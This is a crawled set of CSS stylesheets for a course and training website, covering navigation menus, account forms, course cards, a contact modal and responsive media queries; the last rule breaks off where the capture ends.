.admin input[type="text"]:focus,
.admin textarea:focus {
	outline: 0;
}

.admin img {
	max-height: 160px;
	max-width: 320px;
	width: 100%;
	min-height: 50px;
	min-width: 50px;
	border: 1px solid #e4e4e4;
}

.hide {
	display: none;
	transition: all 800ms linear;
}

.show {
	display: block;
	transition: all 800ms linear;
}

.bg-default {
	background-color: var(--blue);
	color: #fff;
}

.text-default {
	color: var(--blue);
}

.section-header h2,
#contact .contact-info h3 {
	text-transform: none !important;
}

#logo {
	display: none !important;
}

.logo {
	display: block !important;
	float: left;
}

#logo h1 {
	margin-bottom: 0;
	line-height: 40px;
}

#call-to-action a.cta-btn {
	color: white !important;
}

#call-to-action a.cta-btn:hover {
	color: #aeaeae !important;
}

.director-video {
	height: 450px;
	position: relative;
	width: 100%;
	overflow: hidden;
	padding-top: 82%;
}

.director-ytb {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 755px;
	border: none;
}

.courses-details .director-video {
	height: 450px;
	position: relative;
	width: 100%;
	overflow: hidden;
	padding-top: 0 !important;
}

.courses-details .director-ytb {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 700px;
	border: none;
}

.social-links ul {
	padding-left: 0;
}

.btn-default {
	background-color: rgb(44, 65, 199);
	color: white;
}

.btn-default:hover {
	background-color: rgb(34, 35, 149);
}

/*************************** NAVBAR LINKS **********************/

/* HEADER */

.navbar {
	z-index: 1000;
	background: var(--white);
	position: fixed;
	top: 0;
	width: 100%;
}

.dropdown-menu {
	width: 90px !important;
	text-align: center;
	padding: 0 !important;
}

.dropdown-menu a {
	padding: 0.5rem 0;
}

.dropdown-menu a:hover {
	background: var(--blue);
	color: var(--white);
}

/* ANB Vertical Menu */

.anb-nav-links {
	text-align: right;
	position: fixed;
	background: var(--anb_grey);
	height: 100%;
	width: 0;
	top: 0;
	right: 1px;
	/* right: -300px; */
	text-align: left;
	z-index: 2;
	transition: 0.5s;
	overflow-x: hidden;
}

.anb-nav-links ul li {
	list-style: none;
	display: block;
	padding: 8px 12px;
	position: relative;
	text-transform: uppercase;
	font-family: "Lucida Sans", "Lucida Sans Regular", "Lucida Grande",
		"Lucida Sans Unicode", Geneva, Verdana, sans-serif;
	color: var(--white);
}

.anb-nav-links ul .active {
	border: 1px solid;
}

.anb-nav-links ul li a {
	color: var(--white);
	font-weight: bold;
	font-family: "Trebuchet MS", "Lucida Sans Unicode", "Lucida Grande",
		"Lucida Sans", Arial, sans-serif;
}

.anb-nav-links ul li a {
	text-decoration: none;
	font-size: 13px;
}

.anb-nav-links ul li::after {
	content: "";
	width: 0%;
	height: 2px;
	background: var(--white);
	display: block;
	margin: auto;
	transition: 0.5s;
}

.anb-nav-links ul li:hover::after {
	width: 100%;
}

.anb-nav-links ul {
	padding: 30px;
}

.close-btn {
	margin: 10px;
	border: 1px solid aliceblue;
	border-radius: 50%;
	background: var(--black1);
	/* width: 1em !important; */
	padding: 0.2em !important;
	color: var(--white);
}

.close-modal {
	border: 1px solid var(--blue) !important;
	border-radius: 50% !important;
	background: var(--blue) !important;
	width: 1em !important;
	color: var(--white) !important;
	padding: 0 !important;
	margin: 0 !important;
}

.lang-btn {
	width: 4.5em;
}

.dropdown-menu {
	min-width: 0px !important;
}

/* Account form */

.account-form {
	position: fixed;
	top: 0;
	right: -105%;
	width: 28rem;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column;
	flex-flow: column;
	gap: 2rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	z-index: 1200;
	padding: 2rem;
	text-align: center;
	transition: 1s;
}

.account-form.active {
	right: 0;
	-webkit-box-shadow: 0 0 0 100vw rgba(0, 0, 0, 0.8);
	box-shadow: 0 0 0 100vw rgba(0, 0, 0, 0.8);
}

.account-form #close-form {
	position: absolute;
	top: 1.5rem;
	right: 2.5rem;
	font-size: 4rem;
	cursor: pointer;
	color: #444;
	float: left;
}

.account-form #close-form:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.account-form form {
	border: 0.1rem solid var(--blue);
	padding: 2rem;
	display: none;
}

.account-form form.active {
	display: block;
}

.account-form form h3 {
	/* font-size: 2.5rem; */
	text-transform: capitalize;
	color: #444;
	padding-bottom: 0.5rem;
	text-transform: uppercase;
}

.account-form form .box {
	width: 100%;
	border: 0.1rem solid var(--blue);
	border: 1.2rem 1.4rem;
	/* font-size: 1.6rem; */
	margin: 0.7rem 0;
	padding: 15px;
}

.account-form form .flex {
	padding: 1rem 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.account-form form label {
	/* font-size: 1.1rem; */
	color: #777;
	cursor: pointer;
}

.account-form form a {
	font-size: 1.1rem;
	color: #777;
	margin-left: auto;
}

.account-form form a:hover {
	text-decoration: underline;
	color: var(--blue);
}

.account-form form .btn {
	width: 100%;
}

.account-form .buttons .btn {
	margin: 0 0.5rem;
}

.account-form .buttons .btn.active {
	background: var(--blue);
	color: #fff;
}

.logo {
	width: 50px;
}

/* Card */

.home .card,
.sous-banner .card {
	color: var(--white);
	/* height: 14em !important; */
	border-radius: 25px;
	background: var(--anb_grey);
	/* 081e5b63 */
	padding: 5px;
	cursor: pointer;
}

.sous-banner .card {
	height: 14rem !important;
	margin-top: 1rem;
}

.home .card:hover,
.sous-banner .card:hover,
.home .card:active {
	box-shadow: 5px 5px 5px aliceblue;
	top: -5px;
}

.home .card a,
.sous-banner .card p a {
	color: var(--white);
}

.home .card .card-body,
.sous-banner .card .card-body {
	padding: 0;
}

.home .card img {
	border-radius: 50%;
	width: 90px;
}

.sous-banner .card img {
	border-radius: 50%;
	width: 130px;
}

.sous-banner .card h5 {
	font-size: 1rem;
	margin: 0;
	color: var(--white);
}

.sous-banner .card p a {
	font-size: 13px;
}

.banner .home {
	margin-top: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.home {
	margin-top: -30px;
}

.home .one .col-md-4:nth-child(1) p,
.home .one .col-md-4:nth-child(2) p,
.home .one .col-md-4:nth-child(5) p,
.home .two .col-md-4:nth-child(3) p,
.home .two .col-md-4:nth-child(2) p {
	padding-top: 18px;
}

.btn-primary {
	background: var(--blue);
	color: white !important;
}

.btn-outline-primary {
	border: 1px solid var(--blue);
	color: var(--blue);
}

.btn-outline-primary:hover {
	color: var(--white);
	background: var(--blue);
}

.text-default {
	color: var(--blue);
}

.informations .card {
	visibility: visible;
	height: 40rem;
}

.informations .card p {
	text-align: justify;
}

.shadow {
	box-shadow: 2px 3px 2px 2px var(--blue);
}

.banner {
	top: -70px;
	min-height: 95.6vh;
	margin-bottom: -70px;
	width: 100%;
	padding-top: 230px;
	background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),
		url("../images/page-banners/book-any-banner2.jpg");
	background-position: center;
	background-size: cover;
	position: relative;
}

.banner-anb-ois .card-body {
	padding: 0 !important;
}

.banner-anb-ois .card-body:hover h6 {
	background: var(--blue);
	color: var(--white);
	color: white;
	border-radius: 0rem 0rem 1rem 1rem;
	padding: 0.5rem;
}

/* ******* COURSES ******* */

.courses .card,
.courses-category .card {
	cursor: pointer;
}

.courses .card .card-body {
	color: var(--black);
}

.courses .card:hover {
	margin-top: -10px;
	box-shadow: 2px 3px 2px 2px var(--blue);
}

.raduis {
	border-radius: 25px;
}

.courses-category .card .card-body h6 {
	font-weight: 700;
	color: var(--black1);
}

.courses-category .card:hover {
	background: var(--blue);
}

.courses-category .card:hover h6 {
	color: var(--white);
}

.program-info h5,
.program-info h6 {
	margin: 0 !important;
}

/* Courses Details */

.form-inline .form-control {
	width: 80%;
}

.courses-details .main-carte {
	height: 100%;
	z-index: 200;
	position: fixed;
	top: 4rem;
	width: 25%;
	overflow-y: auto;
	padding-bottom: 12rem;
}

.main-carte .fa-arrow-circle-o-up {
	display: none;
}

.part-div .part,
.bloc-div .bloc {
	overflow-x: hidden;
	display: none;
}

.part-div .part:nth-child(2) {
	display: block;
}

.bloc-div .bloc:nth-child(1) {
	display: flex;
}

.franc {
	margin-top: -24px;
}

.info .label-two input {
	width: 250%;
	padding: 2%;
	border-radius: 0.2rem;
}

.info .label-two {
	margin-right: 25rem;
}

.info .label-two input {
	width: 250%;
	padding: 2%;
}

.label-one {
	margin-right: 7.5rem;
}

.label-one input {
	width: 170%;
	padding: 2%;
	border-radius: 0.2rem;
}

.exam-form .card {
	border-radius: 50px;
}

.exam-form .table td,
.exam-form .table th {
	border: 1px solid #dee2e6 !important;
}

.city {
	margin-left: 8.2rem;
}

.intl-tel-input {
	display: table-cell;
}

.intl-tel-input .selected-flag {
	z-index: 4;
}

.intl-tel-input .country-list {
	z-index: 5;
}

.input-group .intl-tel-input .form-control {
	border-top-left-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 0;
}

.iti__flag {
	background-image: url("assets/images/flags.png");
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.iti__flag {
		background-image: url("assets/images/flags@2x.png");
	}
}

/* **** MEDIA QUERIES **** */

@media (max-width: 1722px) {
	.boss-message {
		font-size: 1.2rem !important;
	}
}

@media (max-width: 1622px) {
	.boss-message {
		font-size: 1.1rem !important;
	}
}

@media (max-width: 1522px) {
	.boss-message {
		font-size: 0.9rem !important;
	}
}

@media (max-width: 1199px) {
	.director-video {
		height: 550px !important;
	}

	#intro .intro-content h2,
	#intro .intro-content h1 {
		font-size: 36px;
	}

	#intro .intro-content p {
		font-size: 15px;
	}

	.director-video {
		height: 550px !important;
	}

	.home h5 {
		font-size: 0.9rem !important;
	}

	.home .card a {
		font-size: 0.75rem !important;
	}

	/* .home .two .col-md-4:nth-child(1) p {
    padding-top: 0;
  } */

	.home .two .col-md-4:nth-child(1) p {
		padding-top: 18px;
	}

	.home .card img {
		width: 70px !important;
	}
}

@media (min-width: 1027px) {
	.director-video {
		height: 550px !important;
	}

	/* .director-ytb {
    height: 450px;
  } */
}

@media (max-width: 991px) {
	.read-more {
		display: block !important;
	}

	.boss-message {
		/* white-space: nowrap;  */
		margin-top: 140px;
		height: 150px;
		overflow: hidden;
		text-overflow: ellipsis;
	}

	.informations,
	.program-info {
		margin-top: -2rem;
	}

	.header {
		margin-bottom: 7rem;
	}

	#intro {
		top: -2rem !important;
	}

	.home .two .col-md-4:nth-child(1) p,
	.home .one .col-md-4:nth-child(2) p {
		padding-top: 0 !important;
	}
}

@media (min-width: 768px) {
	#contact .contact-address,
	#contact .contact-phone,
	#contact .contact-email {
		padding: 20px 0;
	}

	#contact .contact-phone {
		border-left: 1px solid #ddd;
		border-right: 1px solid #ddd;
	}
}

@media (min-width: 769px) {
	#call-to-action .cta-btn-container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}
}

@media (max-width: 768px) {
	.back-to-top {
		bottom: 15px;
	}

	#header {
		padding: 20px 0;
		height: 74px;
	}

	#header #logo h1 {
		font-size: 34px;
	}

	#header #logo img {
		max-height: 40px;
	}

	#nav-menu-container {
		display: none;
	}

	#mobile-nav-toggle {
		display: inline;
	}

	#about .about-img {
		height: auto;
	}

	#about .about-img img {
		margin-left: 0;
		padding-bottom: 30px;
	}
}

@media (max-width: 767px) {
	.informations .card {
		margin-bottom: 20px;
		height: 44rem !important;
	}

	#intro .intro-content h2 {
		font-size: 34px;
	}

	#services .box .box {
		margin-bottom: 20px;
	}

	#services .box .icon {
		float: none;
		text-align: center;
		padding-bottom: 15px;
	}

	#services .box h4,
	#services .box p {
		margin-left: 0;
		text-align: center;
	}

	#testimonials .testimonial-item {
		margin: 30px 10px;
	}

	.home .card {
		margin-bottom: 0.5rem;
	}

	.home .card img {
		width: 50px !important;
	}

	.home .mt-3 {
		margin-top: 0 !important;
	}

	.home .card-text {
		display: none;
	}

	.home h5 {
		font-size: 0.9rem !important;
		margin: 1rem;
	}

	.home .one .col-md-4:nth-child(3) h5 {
		font-size: 0.9rem !important;
		margin: 1rem !important;
	}

	.home .card {
		padding: 0;
	}

	.home .card-body {
		display: flex;
		/* justify-content: center; */
	}

	.anb-nav {
		float: right;
	}

	#header-sticky-wrapper {
		height: auto !important;
	}

	#logo {
		display: block !important;
	}

	.logo {
		/* display: none !important; */
	}
}

@media (max-width: 636px) {
	.boss-message {
		margin-top: 100px !important;
	}
}

@media (max-width: 576px) {
	#contact #google-map {
		margin-top: 20px;
	}
}

@media (max-width: 575px) {
	.logo {
		display: block !important;
		margin-bottom: -2.9rem;
	}

	#intro {
		margin-top: -2rem;
		margin-bottom: -2rem;
	}

	.logo {
		margin-bottom: -1.9rem;
	}

	.navbar-collapse {
		margin: -1rem 0;
	}

	.header {
		margin-bottom: 9rem;
	}
}

@media (max-width: 540px) {
	.one {
		display: block !important;
		margin-top: 0.4rem;
	}
}

@media (max-width: 490px) {
	.home .one .col-md-4:nth-child(3) h5 {
		margin: 0.9rem !important;
	}

	.director-ytb {
		height: 350px;
	}
}

@media (max-width: 487px) {
	.home .one .col-md-4:nth-child(3) h5 {
		margin: 0.8rem !important;
	}
}

@media (max-width: 432px) {
	.home .one .col-md-4:nth-child(3) h5 {
		margin: 0.9rem !important;
	}
}

@media (max-width: 427px) {
	.btn-get-started,
	.btn-projects {
		padding: 10px 10px !important;
	}

	.home {
		margin-top: -108px;
	}

	.account-form {
		position: fixed;
		top: 0;
		right: -140%;
		width: 22.5rem;
	}

	.account-form form h3 {
		/* font-size: 2.5rem; */
		text-transform: capitalize;
		color: #444;
		padding-bottom: 0.5rem;
		text-transform: uppercase;
	}

	.account-form form .box {
		width: 100%;
		border: 0.1rem solid var(--blue);
		border: 1.2rem 1.4rem;
		font-size: 0.8rem;
		margin: 0.7rem 0;
		padding: 15px;
	}

	.account-form form .flex {
		padding: 1rem 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.account-form form label,
	.account-form form a {
		font-size: 0.7rem;
		color: #777;
		cursor: pointer;
		margin-bottom: 0 !important;
	}

	.courses-details .main-carte {
		width: 93%;
		z-index: 1;
		position: absolute;
	}
}

/* Profil Section */

.containerFull {
	position: relative;
	width: 100%;
}

.navigation {
	position: fixed;
	width: 300px;
	height: 100%;
	background: var(--anb_grey);
	border-left: 10px solid var(--anb_grey);
	transition: 0.5s;
	overflow: hidden;
}

.navigation.active {
	width: 80px;
}

.navigation ul {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.navigation ul li {
	position: relative;
	width: 100%;
	list-style: none;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}

.navigation ul li:hover,
.navigation ul li.hovered {
	background: var(--white);
}

.navigation ul li:nth-child(1) {
	margin-bottom: 40px;
	pointer-events: none;
}

.navigation ul li a {
	position: relative;
	display: block;
	width: 100%;
	display: flex;
	text-decoration: none;
	color: var(--white);
}

.navigation ul li:hover a,
.navigation ul li.hovered a {
	color: var(--blue);
}

.navigation ul li a .icon {
	position: relative;
	display: block;
	height: 60px;
	min-height: 60px;
	line-height: 70px;
	text-align: center;
	padding: 0 20px;
}

.navigation ul li a .icon ion-icon {
	font-size: 1.75em;
}

.navigation ul li a .title {
	position: relative;
	display: block;
	padding: 0 10px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	white-space: nowrap;
}

/* Curve outside */

.navigation ul li:hover a::before,
.navigation ul li.hovered a::before {
	content: "";
	position: absolute;
	right: 0;
	top: -50px;
	width: 50px;
	height: 50px;
	background: transparent;
	border-radius: 50%;
	box-shadow: 35px 35px 0px 10px var(--white);
	pointer-events: none;
}

.navigation ul li:hover a::after,
.navigation ul li.hovered a::after {
	content: "";
	position: absolute;
	right: 0;
	bottom: -50px;
	width: 50px;
	height: 50px;
	background: transparent;
	border-radius: 50%;
	box-shadow: 35px -35px 0px 10px var(--white);
	pointer-events: none;
}

/* Main  */
.main {
	position: absolute;
	width: calc(100% - 300px);
	left: 300px;
	min-height: 100vh;
	background: var(--white);
	transform: 0s;
}

.main.active {
	width: calc(100% - 80px);
	left: 80px;
}

.topbar {
	width: 100%;
	height: 60px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 0 10px;
}

.toggle {
	position: relative;
	width: 60px;
	height: 60px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.5em;
	cursor: pointer;
}

.search label {
	position: relative;
	width: 100%;
}

.search label input {
	width: 100%;
	height: 40px;
	border-radius: 40px;
	padding: 5px 20px;
	padding-left: 35px;
	font-size: 18px;
	outline: none;
	border: 1px solid var(--black2);
}

.search label ion-icon {
	position: absolute;
	top: 0;
	left: 10px;
	font-size: 1.2em;
}

.user {
	position: relative;
	min-width: 40px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	overflow: hidden;
	cursor: pointer;
}

.users-stats .card {
	position: relative;
	background: var(--white);
	padding: 30px;
	border-radius: 20px;
	display: flex;
	justify-content: space-between;
	cursor: pointer;
	box-shadow: 0 7px 25px rgba(0, 0, 0, 0.08);
}

.users-stats .card:hover {
	background: var(--blue);
	color: var(--white);
}

.users-stats .card span {
	font-size: 1.5rem;
}

/* Pomois */

.courses-category a.active {
	background: var(--blue);
	border-radius: 25px;
}

.courses-category a.active h6 {
	color: var(--white) !important;
}

/*** Swiper Slides **/

.home .swiper-slide {
	height: 585px;
	text-align: center;
	background-size: contain !important;
	background-repeat: no-repeat;
	background-position: 0 !important;
	width: 384px !important;
}

.home .swiper-slide:hover {
	box-shadow: 5px 5px 5px aliceblue;
	/* top: -5px; */
	opacity: 0.6;
}

.para-text {
	font-size: 25px;
	font-family: "Trebuchet MS", "Lucida Sans Unicode", "Lucida Grande",
		"Lucida Sans", Arial, sans-serif;
	font-style: normal;
	/* width: 90%; */
	text-align: justify;
}

.element-course h2 {
	text-shadow: var(--blue);
	color: var(--blue);
	font-weight: bold;
	font-family: "Trebuchet MS", "Lucida Sans Unicode", "Lucida Grande",
		"Lucida Sans", Arial, sans-serif;
	font-style: oblique;
}

.custom-file-input {
	margin: 7px;
	opacity: 1 !important;
}

.boss-message {
	font-size: 1.45rem;
	/*font-weight: bold;*/
	line-height: 1.5;
}

.read-more {
	display: none;
}

.block-left {
	height: 500px;
	overflow-y: auto;
	border: 1px solid black;
	border-radius: 10px;
	box-shadow: 2px 3px 2px 2px var(--blue);
}

.block-right {
	border: 1px solid;
	box-shadow: 2px 3px 2px 2px var(--blue);
}

.whasapp-link-1 {
	position: fixed;
	width: 60px;
	height: 60px;
	bottom: 90px;
	right: 40px;
	background-color: #25d366;
	color: #fff;
	border-radius: 50px;
	z-index: 100;
	display: flex;
	justify-content: center;
	padding-top: 10px;
	font-size: 40px;
}

.card-list .card-animate:hover {
	background-color: whitesmoke;
}

.card-animate {
	background-color: #fff;
	border-radius: 1rem;
	padding: 1rem;
	max-width: 340px;
	min-height: 340px;
	text-align: center;
	box-shadow: 0 0 9px #0000001f;
	overflow: hidden;
	transition: color 0.4s ease-in-out;
}

.card-animate-icon {
	width: 120px;
	margin: 1rem auto;
}

.card-animate-icon img {
	border-radius: 100%;
	transition: all 0.4s ease-in-out;
	border: 2px solid #fff;
}

.card-animate-content .title {
	font-weight: 700;
	color: #1f1f1f;
	transition: color 0.4s ease-in-out;
}

.card-animate-content .desc {
	font-weight: 400;
	font-size: 0.9rem;
	color: #666;
	transition: color 0.4s ease-in-out;
}

.filter-success {
	filter: invert(63%) sepia(58%) saturate(353%) hue-rotate(116deg)
		brightness(95%) contrast(89%);
}

.card-mascot {
	height: 130px;
}

.text-success {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.fs-5 {
	font-size: 1.25rem !important;
}

.fw-600 {
	font-weight: 600 !important;
}

.fw-700 {
	font-weight: 700 !important;
}

.fs-8 {
	font-size: 0.8rem !important;
}

.text-secondary {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.lh-sm {
	line-height: 1.25 !important;
}

.h-calculate {
	min-height: calc(105% - 1rem);
	margin-bottom: unset;
}

.card-list {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	gap: 1rem;
	margin-top: 1rem;
}

.text-primary {
	color: var(--blue) !important;
}

.assessment small {
	opacity: 0.6;
}

.assessment label {
	font-weight: 700;
}

.form-control {
	border-radius: 10px;
	padding: 0.6rem 0.75rem;
}

.assessment .form-group {
	margin-bottom: 0px;
}
/* added css for handling root body width for mobile view */
@media (max-width: 768px) {
	body {
	  max-width: 100%;
	  width: 100%;
	  overflow-x: hidden;
	}
}

--- FILE ---
content_type: text/css
request_url: https://anbglobal.cm/assets/css/styleace.css
body_size: 1645
content:
/* formation/index table of courses */

.scroll-table-responsive{
    max-height:90vh;
    max-width:100%
}
.scroll-table-responsive{
    width: 100%;
    overflow:x;
}
/* home/courses-templates.html.twig cost+duration appearane */
.image-left{
    padding-left:0%;
    padding-right:25%;
}
.cost-right{
    margin-left:auto;
    padding-left:3%;
}
/* new css */
.slide-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 500px;
    margin-top: 3%;
    margin-bottom: 8%;
  }
  
  .left-slidebar,
  .right-slidebar,
  .static-content {
    flex: 1;
    height: 100%;
    padding: 20px;
    box-sizing: border-box;
  }
  
  .slideshow-container {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
  }
  
  .mySlides {
    display: none;
    width: 100%;
    height: 100%;
  }
  
  .mySlides img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .fade {
    animation-name: fade;
    animation-duration: 1.5s;
  }
  
  @keyframes fade {
    from {opacity: .4}
    to {opacity: 1}
  }
  
  
  .static-content  ul li{
    list-style-type: none;
    margin-bottom: 3%;
  }
  .static-content div h1, h2 {
    color: rgb(23, 39, 92);
    font-weight: bold;
    
  }.static-content div h3  {
        font-style: italic;
        font-size:medium;
    
  }
 .baff-text{
  width:fit-content;
  font-style:italic;
  font-size:25px;
  font-weight:bold;
  color:cadetblue;
 }
 /* Responsive Styles */
@media (max-width: 768px) {
  .slide-container {
      flex-direction: column; /* Stack elements vertically */
      height: auto; /* Allow height to adjust based on content */
  }

  .left-slidebar,
  .right-slidebar,
  .static-content {
      flex: none; /* Reset flex property for vertical stacking */
      width: 100%; /* Full width for each section */
      padding: 10px; /* Adjust padding for smaller screens */
  }

  .static-content div h2,
  .static-content div h3,
  .static-content div p {
      text-align: center; /* Center text for better readability */
  }
}

/* Director section of homepage - index.html.twig */

.director-img img {
  width: 100%; /* Make the image responsive */
  height: auto; /* Maintain aspect ratio */
}

.boss-message {
  overflow: hidden;
  max-height: none; /* Default for larger screens */
  transition: max-height 0.3s ease;
}

/* Mobile-specific styles */
@media (max-width: 768px) {
  .boss-message {
      max-height: 100px; /* Limit height on mobile */
      overflow: hidden; /* Hide overflow */
  }

  .text-white {
      text-align: center; /* Center text in mobile view */
  }

  .read-more {
      display: block; /* Display button as block */
      margin: 10px auto; /* Center the button */
  }
}

/* Expanded state for the message */
.boss-message.expanded {
  max-height: 500px; /* Adjust as needed for full text */
}

/* Footer Area - base.html.twig */
#footer .btn-get-started,
    #footer .btn-projects {
        margin-bottom: 10px;
    }
    
    .social-links {
        margin-top: 10px;
    }
    
    @media (max-width: 768px) {
        .social-network {
            text-align: center;
        }
    }

    @media (max-width: 576px) {
      .block a {
          display: block;
          margin-bottom: 10px; /* Optional: Add space between links */
      }
  }
/* Homepage css nav bar */

.menu-area-mobile {
  visibility: hidden;
}
.anb-menu-links {
	text-align: right;
	position: fixed;
	background: var(--anb_grey);
	height: 50%;
	width: 0;
	top: 0;
	right: 1px;
	/* right: -300px; */
	text-align: left;
	z-index: 2;
	transition: 0.5s;
	overflow-x: hidden;
} 
.menu-mobile-ace {
  display: flex;        /* Enable flexbox layout */
  flex-direction: column; /* Stack items vertically */
  align-items: flex-start; /* Align items to the start (left) */
}

.menu-mobile-ace button {
  margin: 10px 10px;      /* Add vertical spacing between buttons */
  width: 70%; 
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.1);
  color: white;
  outline: 2px white solid;
  align-self: center;
  border: none;
  transition: background-color 0.3s ease, transform 0.3s ease;


}
.menu-mobile-ace button:hover {
  background-color: rgba(25, 80, 206, 0.566);
  transform: scale(1.05);
}
.close-btn-ace {
  color: white;
  cursor: pointer;
  margin: 10px;
}

.spacer-span {
 
  height: 10px;
}
/* Mobile view for nav bar */
@media (max-width: 768px) {
  .ace-border {
    border: 2px solid white;
    border-radius: 10px;
    align-self: center;
    margin: 10px 10px;
    width: 70%;
  }
  .dropdown-menu P{
    padding: 1px;
  }  .menu-area-mobile {
    visibility: visible;
    width: inherit;
  }
  .menu-area {
    visibility: hidden;
  }
  .nav-item{
    visibility: hidden;
  } 
  .navbar-collapse{
  
    margin-right: 45px;
    margin-bottom: 25px;
    margin-top: -45px;

}
}


/* Mobile View for the course template section */
@media (max-width: 768px) {
  .courses-category .card {
      height: 50px; /* Allow card to adjust height automatically */
      max-height: 150px; /* Set a maximum height */
      overflow: hidden; /* Hide overflow content */
      width: inherit;
      transition: transform 0.3s ease;
  }
  .courses-category .card-body {
      padding: 10px; /* Adjust padding */
  }
  .courses-category .form-select:focus {
    transform: scale(1.05); /* Zoom in on focus */
    outline: none; /* Remove default outline */
}
  .form-select {
      width: 100%;
      font-size: 25px;
      font-family:Georgia, 'Merriweather', 'Roboto', 'Lora','Open Sans', Times, serif;
      margin-top: auto; /* Add some margin between the card and dropdown */
      margin-bottom: 15px;
      
  }
  .mobile-txt{
    font-size:xx-large;
    font-family:Georgia, 'Merriweather', 'Roboto', 'Lora','Open Sans', Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 0px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://anbglobal.cm/assets/css/styleacecontact.css
body_size: 1975
content:
/* css for contact us  */
 /* Modal Background */
 .contact_modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1000; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgba(0, 0, 0, 0.7); /* Black w/ opacity */
  }
  
  /* Modal Content */
  .modal-content {
    background-color: #fff; /* White background */
    margin: 15% auto; /* 15% from the top and centered */
    padding: 20px; /* Padding inside the modal */
    border: 1px solid #888; /* Border around modal */
    width: 90%; /* Width of the modal */
    max-width: 600px; /* Max width */
    border-radius: 8px; /* Rounded corners */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
    animation: fadeIn 0.3s; /* Fade in animation */
  }
  
  /* Close Button */
  .close-div{
    display: flex;
    flex-direction: row-reverse;
  }
  .end-button {
    
    color: #aaa; /* Gray color for the close button */
    float: right;/* float: right; Position it to the right */
    font-size: 28px; /* Font size */
    font-weight: bold; /* Bold font */
    cursor: pointer; /* Pointer cursor on hover */

  }
  
  .end-button:hover,
  .end-button:focus {
    color: black; /* Change color on hover */
    text-decoration: none; /* Remove underline */
    cursor: pointer; /* Pointer cursor */
  }
  .spacer{
    max-width: 80%;
  }
  /* Form Inputs */
  input[type="text"],
  input[type="email"],
  textarea,
  select {
    width: 100%; /* Full width */
    padding: 10px; /* Padding inside inputs */
    margin: 10px 0; /* Margin between inputs */
    border: 1px solid #ccc; /* Light gray border */
    border-radius: 4px; /* Rounded corners */
    box-sizing: border-box; /* Include padding and border in element's total width and height */
  }

  textarea {
    height: 150px; /* Increased height for the textarea */
}
  
  /* Button Styles */
  button[type="submit"] {
    background-color: #007bff; /* Bootstrap primary color */
    color: white; /* White text */
    padding: 10px 15px; /* Padding inside button */
    border: none; /* No border */
    border-radius: 5px; /* Rounded corners */
    cursor: pointer; /* Pointer cursor on hover */
    width: 100%; /* Full width */
    font-size: 16px; /* Font size */
  }
  
  button[type="submit"]:hover {
    background-color: #0056b3; /* Darken button on hover */
  }
  
  /* Responsive Styles */
  @media screen and (max-width: 600px) {
    .modal-content {
        margin: 5% auto; /* Adjust margin for smaller screens */
        padding: 15px; /* Adjust padding for smaller screens */
    }
  
    .close-button {
        font-size: 24px; /* Smaller close button on mobile */
    }
  
    button[type="submit"] {
        font-size: 14px; /* Smaller font size for buttons on mobile */
    }
  }
  
  /* Fade In Animation */
  @keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
  }

/* Modal Background */
.app-modal {
  display: flex; /* Center the modal */
  justify-content: center;
  align-items: center;
  position: fixed; /* Fix position relative to the viewport */
  top: 0;
  left: 0;
  width: 100%; /* Full width of the viewport */
  height: 100%; /* Full height of the viewport */
  background: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
  z-index: 1000; /* Ensure the modal is on top */
}

/* Modal Background */
.app-modal {
  display: flex; /* Center the modal */
  justify-content: center;
  align-items: center;
  position: fixed; /* Fix position relative to the viewport */
  top: 0;
  left: 0;
  width: 100%; /* Full width of the viewport */
  height: 100%; /* Full height of the viewport */
  background: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
  z-index: 1000; /* Ensure the modal is on top */
}

/* Modal Content */
.app-modal-content {
  background: #fff; /* White background for the modal */
  border-radius: 8px; /* Rounded corners */
